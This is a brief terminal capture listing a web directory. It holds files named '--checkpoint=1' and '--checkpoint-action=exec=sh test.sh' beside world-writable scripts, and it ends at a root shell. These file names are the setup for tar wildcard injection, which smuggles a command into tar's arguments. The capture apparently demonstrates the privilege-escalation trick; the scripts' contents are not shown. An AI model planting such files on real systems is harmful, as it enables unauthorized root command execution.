 aaa@yb-f220A10C:/var/www/html$ ll
总用量 24
drwxr-xr-x 2 root root 4096  8月 25 18:32  ./
drwxr-xr-x 3 root root 4096  8月 25 18:25  ../
-rw-r--r-- 1 root root    1  8月 25 18:31 '--checkpoint=1'
-rw-r--r-- 1 root root    1  8月 25 18:32 '--checkpoint-action=exec=sh test.sh'
-rwxrwxrwx 1 root root   62  8月 25 18:26  cron.h*
-rwxrwxrwx 1 root root   52  8月 25 18:31  test.sh*
aaa@yb-f220A10C:/var/www/html$ sudo bash
root@yb-f220A10C:/var/www/html#